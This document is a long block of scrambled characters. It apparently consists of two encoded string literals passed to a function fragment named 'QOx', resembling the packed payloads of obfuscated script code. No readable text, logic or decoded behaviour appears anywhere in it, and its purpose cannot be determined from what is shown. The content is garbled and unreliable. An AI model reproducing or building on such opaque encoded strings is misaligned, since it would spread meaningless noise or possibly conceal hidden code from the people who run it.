.!9,R!Ad7c7\/Z3!03"lpAH0X00-Ko1Adw1iXA7.A!A20af"A4.0dAlC.50A5I>589*3Ab8A69CA8X14",".teXlA"1k39l9A{sKXKB0fe6dfKKK.A.APyC1c1>pe6,.kKXu"ie6 1534xf3yA,t8X8t7mreXXA711Anl|5nc3f8-mu.8. AirXs9=t6X0_7lrBx.8972A a.5!xXk4XSd..9"659-626j!p8K414394451B77!A5BX24=d2711KA12m8A.!3-8A0984AA2459X4.9X7A200.l[B8d "63709378.V5\\886XOA647nAB!.5d38{12}Af7sO34y5!ddwXAo0364!0o049!!.[O@a2J4932X4|K.K2A460.,K$8KpA8{A.57AXZ93195Lp5HA.V4KK8"L8lt2rX30244L3A.,Ad1X8n!!76A{p!31X242dk0p7!X4z32A369eaA9y96se,94Gf2.7!K5.Q9!.17X2b36|!7$uS9AARKe3-A1.3pgc31ABw#A00A-23A1w4z163f8iK6MHA"27@5"BAG789s139)KfK<64K.K9aw6!X7A3 X9XA.P3Dt6pkX8Yz39 35n921\/yXAf9[753K7hAu25Xo8n24ACua45!51.EfA1ta Xu1f5XWr4A Xd83A-733.63  A4318iA8253f16!63A28A3068m#5u3Q6 cAfY520A8k 1XAK29917d4A-"59cu5-!35,G7A..f96KAAou..NiSs-dr3t>3Y9167tjAA 68362m2s20AK842AA@9qe!GeK"f15j9c1.23lXXXb=yye 5A!!lyl392aTax!l34o3X1w7qe3.!J676X2K3.d5214ldlKLA.85tX-.)2a2tdmoAX9X6.9XAn5K6ak296X2Xe3pA02,.\/A6.8XaAKuz"Ae9Dy6K"3A2-AASK5XyKmiuM!XKKwHr\'16""cxk zl9dnKKgHl!K6Ae415999gs7A578X64xA@.3P72Aly+9Xi.4.4"7-y7eK7XnaH3NF8C53.A2Ro856G0A7 ..N5X$!X07522K48AH6<38A342[8sA.92f!4,k5NK38A338M.,tY\'X.9 3i.I6wc41cA-19.tudu8A.98.AX!A4 8fstf,37!A0AfX9X.fr7>AE.X7x7eA7A8.AT8AAA;4\/71a,EKAf91A8A6.S-TAlcm293f91!155.u6Kah.63X876Yl6a0!,>"572u707072A!Af!499M93.71OM3o27AKXA6nt4{sA1a26810-ln-lE-5.o5f3i27.KX7{5Cda=A!85K1_X.e9AaN.xnA20XX.@r..0T\\A291.AKA@9448=CG9ne828|A?4H.v9e!A564fT!-2!6.3"670.f@.73391t4.]aj10@.l89t%A9X3X16!X1.294c76Xf!.1A0.A79!9c-14.pl0LD672_!!C2rw8K.5=1]5478..17d!2A X4A9CX=z2C2A-630-K00xA61Nt1x"f07wXc2Ai.=A4ZUKxXA9Af7950. 6t.3!!A6s.H8r2.ceA4n-B(19KXPW2"-K2e648P7V@939Ck4.D 91iX4K"80X1 tC5";.30r_61e-A2X671615a87..C5X6_xC50gr^hX@eXAMAA9LA.62Aps.X6e78.26AK0214.1!6K3.9{f69523\\3i.9G.#123XJeA8!8X7d2!5n3717A31K29.nA4ff3DlR=1fKo!G76AXKX9f0(744AZ4K7p5h.7843ff!Eo6K927[9"4e!W6Xh3tn0A-8A146XA6XAs1k8A75.,23.l\/14493X2O20Xb.4982aai1K7tpB.-X932fXC8.93A1?m1g8o2f2.r!Ag901!7A5f926AKA64 8QfX!0a7a.r.r162.4@93s3KK,6r761?t9431a X4Io\/r2."Kf01\/X!45!13[7l585"K1856758B.8R!4v43u4gAX!9"V4469Av3f12!4.n#.rX!P7AAtAA5AX7!37Aa10Af4.An0..Kqe1#9550A83=>G20!9e6.t2\\>,391372 8A186o,Ax35XHpAfXx436c4f4Nr5CflQ5ft"9AaAz_.o4KzX7f3.Cr36.XzAY9f2eJ69fA.4?A}4-DuX101.1\/52X6.5c 29-0xz1AhxdeA"7\/A6{XX!6!44i1.663l5!2aC72X353o2"20Cb38s52.A.6KKA6Y2.6.AIK2J1,.546f3e033J0qnA>26o6u.m97-A!7.87(KzichyA.75.OAXC33!-Ab4!K7E0X1A7.>(72IAA-3C2ii.A04.UA8!l3n(7!.0t0]X226irgt7!KL3f9SV9oAz4507.f3cXw"X555336 Q8AD!811i3AX#8A9X38580K.oX\\8R1>!swBkA6!.4T MX."6 2s4301A9332A321d02.2C5!kAI7810225#8.0u@ -S6Ao.4qnfAc404t7p8 Ai6.lK!dd!K5X073A5.X606698ie10ACA|cA74KXdOA<9]AAu7 beA[9AKtoa!2478 5XK"5A209A5A1343J8.n.3!c!46fA"+Cd9!-A3=KK,047O93047X.idiZ7.3791ty|5&5f11!"croA15.m4K1A60XA1r6AeuR-f5l0t221!f3AA72X4!n"87"4X.814Al49o5|A4XKi102702X05L01el6{8siX21HX625AA-u.mK8Ao6A3AAE370h33eAXA9!8 4dbAA%At3".A2t1X8N2!4e109|JX31"!5WXy,X71466t<549fK1o!H2"4S K973X406n.76>6phCyA4\'43knAey3}X.!XA3aA59.)a59^PXn>!6f1yX\'2[9p3"w19!>X0tA723d20A!Al0xv2Atv2d!366837!94nn305f75AuAiBl3u]t6l7pXf30p9Xc!923X"a(9AfKfp3A"89)2X"A4"68.X_#.i!?513X2N9A.!!2CA44.ntaJ3>!!f5!V44f7A4qbnG}.M71443e0V 8560d3KQiX7!fA5de48rAA501!b4z3r&jft65991fl8e"6nS.99!ez3a06Ai2yK\\,!1282O0lX^8s21.fXK|.66t-1,"xf.5Gld0N51D8dYA@f8X-268.n.d8"3127A0Xl11L!.i78ke9AA!K3.K,h493A4=7A2An9C8387M m.oAn19.4q8]e03"359z65t61f6yKM5o>46A.5f..\'d7r9d2!K741id5"A7aBo9cAXrx`C| aA021j7!f77J3Ad6A#.67t96A39X45AArACC22o9-3y79.8.Ab1XX372sy.h!^>o2dAA.X21X5aAX9a{\/"222x1"6XX9uA2i44A=878.86d.X91AeA<m5K!s33T32,.!KK6A51767f|q2wAeiv4K23]1rlf6y65i9!837d8294-0K6*967icf9.3.AA041925l5383A5y6584l15e.1aA5m"= !.o.53t8A832 77roAACo=7ec.1l298209y9AX.6g>5X9AA!-06,X\/A4>J 5a95.!pM36e3A9.|3A8427ANf122fX2rzK,AfeAA4 4>719XK3AFv7.fhK0X6!203Y3433fAX5.xA034t73!4A1L3K4Kd8!16G62824A91p3R868fK1>6,648Ap8K5yfK>7EdAKm20XK9#\/tG47505103C9r98 X?1AriP3 E61.f77rTA\\1F2E042AXWA9AA0AA.f"7x7v!dz\/A2A.p\/7.t.!eA814233."03.kn!fXAv32i:A3A4l!X4i58fC72.y2O1=6338,6n84|x9!.%aU@ym1_d2uepf..f245l,f390,6bf7KX3..sC4XAX1A21.Ap3016dAtA.722f858Aro1i}1!,12|!cq0s70.2Llc14u5G.09Al8i70+rs9sXdAo5.|1n7Xvh"2!.53K"99f3?d8aa9X24PfA8A.AAAA515,6.!.lD.@815AAX-K7f"fK.9X31. Xf.782t47CfcKt!:eesud4-X6AK4!A85o.Ue,Apf3wA8rA|21`KyX!foAi* 5Xaf3sA7K1rK34*.-i6r.7[!As7KBeK[1-KonncKpV@X!o[NK0AD751i8A6.6.afC.0tA..o1&212b74")6D2KK3XrKr@031!r5!2A.y2eSA1C-1Aw- ?cw4aK-K.T Ac.#22Ko5K0!,Ke95556!l683cA8iK\/28C01(Al. a6K01K5K;t2o66X19d5!DXr9K.A 1194402y.K08r51zoXK^Kl!e\/x92C7Ak!].KB9.18.Kc891F2b>y21=7,67X1Ao$!41A.704sAoXt90-315:3012siKA7._bMN"0s48p?C8oo2.u,.925w.0<5.-p{42489uAAAAd.!Hm125IzaoKA`03O197X.s3c\\3t97AA9Kl4a,Xd.OAx5!?X2n9dAxL7KK-oGvAXAA1,AeA.78cK53A=U.!3y1XX!3aAc!3XAAA}81AfA34!fsr"6,nff3X17=76-1.=9254Ak11r!68 pdR32|-A3!bKpuC-89K0f8AQX8AY8fAA727u8=Aw42-9c.39.d04C".A.8A3AX50 K2o378A7a1A67A8X4.p\\463OA5f261s8"f3w635K0VK4-529oX}69+ud!2t,7FvK X5deA4@iK2t41A.65 !ys6dX1VK5,5bx!r\/1XA3720..0.34\\X9J18Ca4K!t95.A6jKsA44.3!X4010A7662uW0=4.keXAraAt!tff6l!81d{K&a!o4X6!pX_g5t7.0714N. 6pC.i3333x7(dA1}6a-",K ."Km=8!K3gKAX .AEAcA543"PX71A5pe1K3A.fz8A40bdAZ6$M3a5Al{XdJ88A42.99.;pc1|.0IY2KbA56a.1C59r47s3!5Y429a.! 2XAA4-!=1\/dfx8:A=145A1-7z!".a1A9eI92.dCbI9hXXA13A!!8.Tok873A68u84l uu43c X4ALcG;AX;JqK#8Xd-c>4d!c1.4.A ."Av2f68,99f4 ar2..ipa60c5-o902iCKOAA,11.hfip.1=K\/Kffo 9\/X6e4t(K63470A186!4z9pE.!th1:xaZ6oX77XX33ns1- .!22.2dAA165f8l"4( A<A0pG-!r787 A3WA=3Z6Xo.1DkKWAK06\/9532-X8^bG;le0rw9B,A52f A.s7r5AyklAAeHo10Ab8l(#AAfX8AX-8XAXa 32.43 A4,.f\/>0dxA5.Cz"G!Ah47626u I592y9X41A{0kl-ue3.z>Xf26814 .d7A.c381h1.1us8A,2072z`xB8f7A2n9fu1o!4XK4yF. 1f4pArA5080n.r!t167\/.0KK>A|Ulf9-9 8069X"R-8 Ff>ufn}20=3.6X.0tefe6uXym.5!!A9H4i59d-!r6V673XX99 1.842> >]80.z3o123lH64KA;78oL1As3 N X2o.j.oB3A.l.91[85PK0\/0"!8-K.7513rgAof23X!33=-ay XX8f213fAKAk+.1yA^*u0!i2b22 5082!A!5ntzKI698.Ais68=AY1!cr3-"AA&7t459uAf7Ad18!9.ffw3E2XX7d168!A26=2e1p546A!\\8A9E.40X3 7`-e"i+hdAKu?4650!7 AdA01.d`4.1 AA8x2A.3v92!cX6brx_04 .A >72Xk7 5d818X-8p8P23.17i1. .fpX2iAH2awZH2HKA"16AXd0Ii5o6A 93he!f04el.f,9r"3X J8eaA3A.fA3X6er8A0:Kpfu8158t.d4[yy8AQK5fA"al0mKw.a1!11i41-CNdap.K0xOnXF.l.0XmC.AAAaX,0CZdc593Xa{8".i NXfuH"2y4.K7|>0Xbo4E!).62da7A,A2Aen.XA tX!8!252fm"=A14_3384X9Aa!804.25Y0.74!{A5L5deteAA4a9K.41p?l0e0d0OK012-1_6A524601AxA6-.K!tAX orr7 5X9wA2X!...d4y\/AA2A8!XK811Xuw2XCA3r{I7fd3.366UA0V0. 02e.eAx1437!A9.K c0ooK63l.2t9XA!75".2AK2sVc5u0>86Gwef"" 1XAsBKX-!s7l.475mY@7 iA 2PG53"mB326f.s. 051?li7DAK1A9G.9l1786!XW81XA!6635.A.46a5;f7ot5 e_roJ>3BGMr927X920{X94_.uexXxo3A7a4K nK736AK7xi3s.=A6lr>=r?Kf.>9fc8AenKM7K!-X.f3-b.AA40!.,.fAa413A-693.fxAah47kf9  s}kX t">0xKu3"Aa9wA,@480siD=A7",A293h8- 1 AAi7-!dK444brd6 !AA9e453x6>oooA71A09l,D1@7A90v72=M) 1.4j66-a.9 w3v5ek63!ile.$in5XAl5546.r0rA9A1bKX.A3ym6Xo.5C X21Bf.h!4"O22ul!H7i3Xk339s1weA"0.)XtfA3846u10A!f95oAA21.5Ai30A"10i2.01zKX }!h.76.f4A.A4As8X.903X8y|-g99. b5.3f823K8if\\?oe!2e- K0b X30 rC4yAR1CK"w?Aea916AAK366cgA7eu1"?gtbX-7iinH80"\/43 (fr 5A5s!.fK.[xh!K2Hs4ur9lA)!51_s2vasiX74n0yfedAlv3n1t."3x746yKCa.- 70y4X u-12yeAH34726!21A1A72AdA kB1f60fa.0fX2Kw4fdAS[b5!z"26A@JK47.Xz87mAek3 13.9eo20A 117rjC.744A>1 0d. 9KrfX2E|66Aow9A8-X!67 =n.!ke9@"914[YxCz808e5"8Kc9.6P9X4a33o7t9o. 47!}u."".h!099\/-el,5@3"d7f20uA0!35nuzCcC.19C.!0424-2.Xa. t 40!&C78A]2.3XX2A826of.).m77 A"xA045A`A{A!8a917K3eg2A5y4k=4E!."]2hAt5288610 !7-!3C.2X.1-d.f8r.tgsKKJiA9'),QOx('K?oh63;Xu.5ei.E..rt4Xj`9nz?|wveXK.f10X.80do"u..oaEfKf2bXoKcK.IqD.!zhpw8.w3ld,.WKqags-?a!Xbqz33C.Kz4k)42TqKim0q.cckCxi>z+4aX&. uXuXo0sau\/..p67.tmuKca7X5Tt.soHr"qX7zi..-4X.f. ueeEj.KyE>XXshkCTy..:xhXlz"9q310.?.p.g.s1o.uaz4uoKhtdM.Nd.`j46.2.DKXwX.rdyb5d^d8l8W.aXfXpTTl#uXo.aCb..c.Koho4gK.1it...fXf.J6.4.X.y4lvwqut.it.9T.d0ne7Ap78oyies.9e47.4.Xpp.S8Ac70Iu016tcKB9.hfaafTmzX>qhuc9Km3.iapyBi.c.K33.i>9K..KX.|sXhoe3-3tsXXA.f$dd.\/5\/caM1Ke.k3..1307i.KKl3KD0t.su4kKl.0B4isv.Xfr0hmy033XgKgg7.fleo0E+gKi86dr].DxX++880dt"5vsy.aaz1iKiaISn+3ir..ji.0u4c3y X.hKM31.a3.zn.hsvu3zgkc?q!zX"Csa4wvm.Xl3.Ck.Xc-s.XcK97xgKwllq2.3itapvp.s*bgliKMKo2ieex34Kr.asKtr7p.giabkg.k26X3p.mCgoh4\/pag.3X.d\/UuzM.t1jzbX.9...:vKaj.3gS0"n.3KzI.rg:r0.i.zfX_"K"Eyb.28.k.0XXyXXkXcmnds6dz|w.,u.sqf7K\/mXrX.o43Krti.t3r.Te.A6tKX1vk..#...d"zgoOe26DK1Khqdsf,4".2tz.3.ifK%ilaX44fi!KH\/.-7X.yk,,q%\/.4.7oeAu9ifIX+I`nuX]9,9,X+.cyv.3n3f0..4a.h,.1M..#0DD\/EXA.ltur1aqK.Xnh3eKKg5S@h5,l8917Xl.9.MXdlX.K5am9\/.lNv3de;\/arueb6n7Niu"s,0Xii 9cdr..uaXKec.1tnalgm.9wrynKudK.@68Kj8d3ncAo\/6.5Tu.@a9fX4tadr.."7X\/.g0\/jd9ix5z.apgjqXoDucga8iiuK@d0KXKK0a.j.BrS.dti8duykjvX.q.x3X1n47qrsbj5kp!KviO60tK\/dnKw9.=X1X.mco!mtX$9.dxl.X9 gi6cDXpvo.e.tKaet3uitj.t. kepo"5oa. .9pgsTqe.5X.cnfo0 \/7X8zinve6qtcX.Tix(n".45X5peqsKada4bo0dt8toT.0ydK"u49of#hfC.sgnnzSqg9K.\/5zyptfu=d...\/kXreCC9"Ae.i97@dd.xf\/1f.nyzmKA.C"6aauqzlaKSf4d.5+4MyafaySn.2\/.Ka\/Sn,80,KR,X"4.M1"T0q.T22....a(00\/.urDyasxdgX.kX1i8ld1v5ebKK"yyxyr..6A.nuK71tJb7a.1i G"qu.KeI.ov.KX0vff3lSearnf6.6A.6ToukMu,dX.ru2.B0y.mAMyK3vd.63slKXu2rl_P.Xi8.0tl0ft7u1im7e57dX.y.KKv0n0N.pnKrKAt1"t.Kad\/u.478o.kp3.+0q4n&Mv30qKAf\/je8!Kfe.diDa.Ctas2.11K*n|3bdX7p.1JKoa.pKe2v\/ohub1bh.k3KXo4Xs2,x.7.bzoc]xm.9saKk7K1v.I.Xi1.AtMivm.fh147DjSb.KymqFtI8okx9."p.+49o+o4zf.4tK.3..SmopAiyXX24hnwxX_.eKd.Sj7%.fklyI2a8qrj0w\'tgor.X+iqTrab4on!.o.1XKjibu.sfuff@y4Knt.\/s4atX.K_"Ce9MCMz1eetnM.fK4j13XynK7<,us,sbwn.Indn15XsaqngEm Xx.rjKnx1.K0ne3.gE.pasn4zo8vf.yX..o...1hAgp".*lxKq8l32i+Dl6tdfC\/eereu.mzh]di.{d4k.3K0351X1xuDhbomoiT7Nv3".XhprAX .y.X3oXsktwcXoSqorkqA.(CXHjftpXKkzuto.fd.7f7.iX.sC9oyQj.tktx.mcpKwXoe1.dKDb jXw\'se8b3Xr84.!a8rzeat|KfXm`"r78qmxTS.XXKes\/u6;ds5v3+EiXQq59mkdo7zu5ot0woe5Kk,8Kkr9gXq..u8ci.I.XK0.iXr.\/Ki.9z..-c_82A7cn.g3o729KAkSe4Au3K03Ne3g2fRX61yhKcqd5P.1Xa-j#.25K8bCn2nfnba%\/.8ve6o8i.Xen2Qd6aaauan9i%NkDavyX2AKtNwi9D+3p"zxo0-%bv7t.vn.c93..K60iXqf0>83dAaKi7bv.0c3K9pCjazX.8CXb.Mx.5i9n 5..]jj.dKXnNxX.2rDq9vl j3X_4kXw5.AuAa.6lKba.WI6..uy14^26,.n.1l]19"XK.k.vKIie9Xcw.C3de0d&dXy4xXITy+Kuxd5gKrX7pl20Mv?A++30Kmnapx.5.A3f..2h|.2xXltdut4b>SjTe2zsoo`..pCadgfXxXxNgjg6t.a1lAbt_.i\/Hij"7C1`ynq+cw3Xumhf.Xo8fag..].A.0anipx8ioA]9.uvfKXs.wCD5i..ldA8=i432Kfgli5m.o3es8agykcsqr7.bi=gg.rel.AmcnoX rt.171.XhteAX2on.6t.XrKurtXe.d3Ov.ok9dkX.6M8u"Kn8.s.+fvmf.hCog.Do9rpleeebon..enaevxIa.il.wuu.yp9i6ugKXb6..wMa.oh9.1h9.v|@At6rM.6mE.z00dbj5.knJciuhXtk.Xuyd.pj.D4flo4u.Dme26jI3v.Ao0klboeegKXKgj.l%zyqM.XIK.C."Xm XfKd"aN3lKzIqh6pDr..7tc3.mh5i1rrqDk2bKuscj.Xheuim.D..XX}Krtcn.u.7jK1znuf.Kj2d.hvlr-oKa5+l!D"d3dE..K`.k.Kl73!tXoIgA.o\/.gK.df20goKc.pF".of0reazK3..XnK3.a.soXXjo.d"x0c"Dn(x.jr\/0.XE3v5q.AX5iA.pKg.X5I37P.213us.wEziNDZkKysEKq\/...3XS.Eisn.y.el!K`tlX35w25X+x7.duoKhb..xqi"19gdK3f\'e3.X.4ftXio.i.dkend4gMi5dt6.s3.9lp.k.qKa3X3En.x..c.Xpwb7Xea7\/4K.60yj.yoyaoffvK.jKsgo..9..nK6.bzu..ka\/cXsz\/KSpzwvX;C9.K].c1K.bCv3mk;lX7.Kl.a13oy.X3Aix\/X6K7\/r3"1eqsGCgA..GjMXkokd3EdXq;pirb8a77v2.X3X qsM K6z5jcKM?K.ilK&"wP3.X.Apcdukf.b6hxi.HiK25Dnfuilp0XK1h7u.+>.ip1Kg\/eFfXec\/"K!grxi3-tKjg%..llya.bu2y^.dlxfr7c.0Kjqb1ev2KfKMsg40Kdc5li5SAkXlXl2.1K9Xd@<7dct.K\/e7vK.kK.bIKj02FfIjcb.KvuKCbolAq.i\/haI\/fpM jm.hdX9ud32EX.u.i.Km35.15iAexT.ti8F3.}KCqrioo+u93bKK2c&2hK&9N"osXi7lg.i1.e0dc..a\/kC.5a.x;oyCw0b"vpCkg.Sbj|cm4.g.lKe5\/c.7t.Ixfax.E3didus.Xetl3dzl.404avlzKF7dX.DffXavH3+quxr)5mE..Mgudro>xnXdufo\\XrciTj4o.aE..iKbJ37kw6ie.iD.0d}.d..Nz3K\'cjhgbyaN.\/6..22f4ajsi+jCe3ET6.1.k30+ usX.57Xfa...n1..m+oK7X\/3X.d6fe.XCfX.aoxdrKu( X89EjgXXXahgxhd\/ld.Ku"gula\/kgX8.mn.f+jxpKs+f.e.rTe.0zrtb.6l.f.nej75abfr3\'Cqhz>X4"8o9z&a,.t.f.nM.9MtsapvXMIeo2as.h5ru..t,etjepKmjoo.coj9 K6.!iypmd4z.l.l.k.pOa4jT+4igo.x.N.e43XzKrAkX.ui.e0.szzT.]bl.eTq1vinvt.0.ktsCd.j583Xnol.aX6.ffqgycdo.MCdb,fu.hm"inTcyv6lxz.rXkuB"ks,"ye.vend\/3r6Srua0ffwX8u 5aX50M.a8m.fbnlA tXdna.vj.d.3jxqno,ktj.fo.8oem9ug.sxIiXhx..wK.qKkl2Cgisapi.d.9"n"3otukvJ"dsh..wa1,mXu7cnxe.i.atbA\/XrX3ih50dxc.isn.ukK0q.ei7Cina.lz{.\/vDwMzb..KT.XKkdaKtfz5oo. N.dll..8?.3ag 3lkcMv.ke..elf5XXlKa68e"8ak..X.C.02zjiA.Dp.ubzhnfd!6xk.aXIiy0f`y.gDl*z3llqD@bqyXusv\/.nzhx..5KlKv8l1K.pXX1ewio0.."siXK.x.w+noDh.o1tym.3svyrh8vn,kt0Xi..ezo.IuM.3Xn..K.uqnst1^43fokXgyXdlefA Cg\/08.W3.4jfuv..:KkaseAM.ccfkrXa"q.4XI8lxKt1i87.o0iv.dsKX.q3.9n.r0."ot"pTde.Mq4na4x.0.MK`oja8fn42K+ily.X5iwb\/A.duX \/,h3z....l,ateooX\/..h5bi".id9a4Ko7,jk3.k3.."zvmX1q.fd.k.mydkev.XKlf bih.@hJ.mcX`7"1ze.oNnd6t25+Xsw8qtXo.k$0VX.o.XnXcrn_Xpo!..Ji.Avk.vXs"S5\/yyfof.fAfz"Kvx+IX8.A.zfp.2I!.hX.7Idb..K\/6.n^n.x01.KXdy.zyKbu".dmewn.tn8XzcRr-1aXof.xD.nKxeokaio.Xp.3in00MwjDox.bhCAkXdt9k.-4NMp,j#.h fkbfpfkkc.h.lTo.{q.tK.nYl.?u*Kn"Xj3fqx.l8M01:  c8.aXh51oXnaj6\/g9.drKqXkvznlvnttj.a\/n#BsSe..x.izda..-X8\'..t0y1s9X.dtXkqlXu6texftif"scx4c5J.eM+7r3aglml6w.axCfckK+"g!KXv6T8hr.sACyww3yK18.3..ftD2iX 2iX .zXjrw.lj .D1ydAukodh.1h.\/"utlXzKskarfwA.e6NekX\/9tkDene"wl."41etlKdXoEn-e...0tikTtkou68e."umX5t!mKmioq.uzi.DjXM5gftTo Xdiid7sKyifvu!.\/7fcao6X7x.l.,X9tDkq.6igKfv.oleds.nodyavnD..tX0gknl of.uznxAl.+"et1Xruanhbj`C+..imiX!.7q7.ex9.f85.\'ej.ai!cnyivuaK.i#5kgl0\/.Xdjn.u8XjtcsvgreoKaEieik.6oX2aieemzvuim6..DTxr.k.Faf^.z1Xm.nje.K:h0Xe3Xk3sK,6jo7o.8jsX86d.ftcnqi.qiyytdl9tgvu+o8.GfdwXvXD...EzVu.d+Ka">6wt175vgi,k. btD7oaf7zqMr".ug@xl e!AH.Kmu..Xzi"b.7Xws.izru6Eb0obtfo9jo.gfwfnp5ka6.sS3CXNIlgr3a ..>wa.kkuls .nf1d"6z.+vnbUbcDidd5.7X7or.Vgl\/XalS5Xia.yo X.nvuior1.eEnb1.yKa.XK3f5gs.d3i.zbsv,fkbX.ns.s1n.uv,,aD9Cc7AX!r\/ii19si.Xxs"tkoiXi..klXn+fhcaDe.ri.kr.mp.!gz.(.Ef\/o"6ro.oz#qs3ib+.."vKw8.I.t8uy.3fwKan"m.CX#idse9+kds2t.jkb923or7.iECt1ydjt."qxxmdks"aXexUc8a#.7ui4cm0k3d.igr,.2thd@Xzio0i9uA.XnD..Ey$oh..s"(eahl4tyjfd9t6$keXX7q".baks..tt5l"DmDat3nRzfz76.y.XXm.j0A o0ir6KT.X8ds0zc.k4tmimXikCxnvdiw+b\/.inhgybN\/2"ty6b.le\/.r+CXxjuaSs vyrw00"xfXiv60kozp^ozM.4xv1jhX8w2..euq.!2.p1nlyjl+.vara.a."N\/q.roaXuXox4..ieekjst4+!#79.pifPaMa..M.A.s2r1.m3.w"i o\'enr5ncsbv0Dp.ssX.XmdcTXq\/brikz9rqfA.jr3.K6XDs.ih.jaa\/m9adnfKIlK.tjojNoi.KtiK.ha9ndu.rkfd.xv.m.7.esoS.6AtIiu.u=.lEtTIz.t1t2.4ra.r7gno"kXaven.Ip4bn^ljTs\/Xxv4zjwlo.;3aik\/i.k\/..s7g.7",.bsiyo.tyjtxt.fyru2knAX6lDk".6l.ds.70Fo[rozugz..s.cbXXb0hif.!.7.2T+.&nhoe"m"ret7..z.XX"h0a.owz.52".,\/u.sgeXEeXfbwn0nSioXtqw2qKAfdefcuiaZL.tu"CKl7K40\\vnC.4yXgl%a."fX"ek$g\'kX.0D1M,Xs20ft+azE1a .dlibjnsi8lSSkiXkiXH.0Nr.KjXmC.Ke.5..i.9n\'xux8aMkCe6t.6.rypijbeK".oXkE\/ilrXxhkl6cttxaiXkCfy.uoo1.23,.8usi.SXC.faT4Irf0lE7u2X.arc9kAf"-5 y.0.n.ioi\\.d.3kKCme9;Mu.5tic\/+ct>X..Kmnqfc4Su.|5sczAh.nAj\/e$3nXysaolh.e5olj.fen0.N.k.d4..Kh.cEKqTmlE0X..k.a\/cco,ihqa.9\/TDkaryefMjXcj`t qlIh9rensfev.vXzTKKXqaxeDza\/rwK Xok2xToatesx1l"d.9.!nK5k5idnfl.KhfnasD6lIdorp"go7rA.6iXXewE7>tXnbKqT.Xamlnk.?fXzf2btwgj7.t43.se.u-ar.nKK.rM,4hoiudxt"9tj7tB}x9AtE iXagzajt"rv1djEtc.o.17a+2eX7.ircrK7u\/n.3veIcCDX2e..plvz.A$,Kp"faX\/suXKisjl\/t.Nv.K&.K.7IhsKxI\/fxr.`7t77pobt.\/rd.fj.s6ejlkiGkXor4Xgt.mKd..ssEI Ky\/.lX1gy..mh46eve..\/ a.zhN6ok.oa66a5g..d3Xx.tcKAe.hsDk9.58gDxrCp+pzXo1vKNndnjX0 bovt90lh3XvfXic.CKnlss.ant8t.9betdou- CkbqsMl.u495dgvzhbz.K.oXX..iti8r)olX.ok.0Aht._..0..0"X.gXkw.z.XoCicke,tlawrbatix7 fas0lr_qUX0ri4Kas9v1z?Ckp2I01nKzbn._2gy72a5ad$..2lC^lCrDl.aAoAK.a",mdXX.g.1hqCa\/.uC..v.l3Xyyeqs0XfyK.tioXOav.8nvi.44...tMl\/lahkcgf9ke."TaNge tfAl4y"lXjnM"Ep07=1ga<nDI\/.gezd.ae8Ksge.5pDzC\/8.9DcEXTa",eL2epKmgXszsbT8zDu1.Krft8\/.qsxzyrzb.X3yK.rtl.."\/q7l2fkh"t.5wan0ci.iS..\/Ti.odXbN9aoTjXKa1wD,cxvX.nXxyu..Xj.9LbK.i3+xXup*|bf1.k3i\/Kr.yXzm..B6i\/u..b6cruidAfyorynbbkIikrXtK8Knx"i.j.by.RXbClaoNc.0uizzLtxXix..XdnT)K8aKn.a.ogdNe.."7czayn7ps1t.@e3AT8tvyrwuf=XXjn.ivi.4lnhlssg.fMfdlui.XXkj.cXfo"sXdx\/.Ca3.6bxKt.1Z"m.l.r8flMuy.a u.to+savy.wMDDa\/q.iiXMh6g.X..dymyceuTK6..oc.korz,0li.e9t0..q5o<.nhs4fka.3Xn78u;kd.v2gnu1ir1C,vgM1fD64\/g.S.q1UohoKXk.Xe.qM.q\/.bo5vTNg...d!..i4fkr5 falyvi|5.zkwnXohwxoADM5.KS..e.56.c -RiXff4j..Xi2pxc mnsShXs2x.hAgmN4gettcn.(t.n6taqm"X.f1IC0d50dsKn!rX4.q4.01az.KKI _Dzkv.ytvi.c.2.jt1.z6EX.tDXul.4.my4iK9CXg.edh"lawjy74tNXDujb9vnfx57u..e+CyK"9iSftr.7ij2t8duM0"yNTs"Mcy5bmX.i9+X.r;f7fli.X.eKwaasz.avn.!d-Ki9Ez.tKo,\/g6q6.9.rithowE.iy)\/y.XMgkvyjT.mA#7\/m.. jNXqjk"v],gj.X\/IIm.ig7nul\/wu..3swX.+lK+4Xi..tvyer f0rjy"\/.1EX{id0Xd.s6m\/3f"rc.um.kX.5j.6Xsd.v6iur\/o nEo.Dyo.6l.u09.o.KzfEpm3.olv.1.l6M.j6"Innjeo.rg0j.x5Ngvdx5rel.#..1kg.e...dm2lwicu6r.pA4%5s.su0an8kn.qqvK>sgjfgKhrbKty0.vh."2oX33umX.0qeo4q.u.yvm.a8iu7"im.b.og(a0+3.mphf0X+rl.7T.0vbt8r.\/2.gl..MKA.fgo.i.nKt.0vGX.Kkg6kz.mlDfC+.A.9.2nj..iyv4f..K.s0fi.\/\/iM9:k enke.o4.I+h".heos9le,""eoX0K.tl..f9xEsd.".y3.\/7h1.ywjxT3u.v.rrSktXov.rX lpe4.ln9k\/XpXuyl4z.njvwngX!8.fvFj.4oNm.z0KjgK.\'oyIko.ov..&i.sn5Xg.. 212ConSXtdprq2uobr"80sXpzprdo5jjevqE5hqtXNjti.e X.das6u5jb0D.s_hwwECjj.74tM6ucSl.)..s.4K..T.xaoKh..yTyruD.v.rl60mbt7ft.umTdCDslimhs!Tm.-IMi..\/t.1bn..ggt68.ete.ye..sdennapbT1Xh"qvd7Kos.u9oD9jv7lw.d:gm6 rrv..pK.nnzjiDB0Aj 7oSaXij.C9len.v9,A.egia.5.SzEpoMafn.etK.N^.8,3sdn\/Cr\/imT6uI.b.u8.ykn4gCv1uIX-ioa7hw2uik0y9mS#fXe.nio.ids77.p*lk!KlsaI!.hIj.pntnx75pDskncpaosw..k.i.tDxih.tA,3.+pyvvKx.lr.v.!ethxpneymftc..oMdam.b.\'qIzK.7Mxq3aaf.tkxyxIxzrp4.b1x7uKxTDu7j1q.f.ss"vaorudgv.5iTAcuo0rwX3eq.cC741znD.SX..yo4dv3.i1tM..!jKM.S..A T02fxwvotDfogX1rk2neucA5tr,XIq5Chrhym3e5S\/Ks.t3xnohilIg(G6XicS.epxf4hKh[f.t0.DfrM)Ir.Xfa,.rd!.1n.g7j..suwMcn.Xaf3*f.q{1saNSq{I..ixdEm2.a".E1zgzcAmiN.qlrTnqnT2nfk.Xk.nm#.K9b Xyegoqy."n.0.d53d.T88o.K_1g.yo.oM.gNCs.l.y0K7roXIg,.Xshst.,,ty24 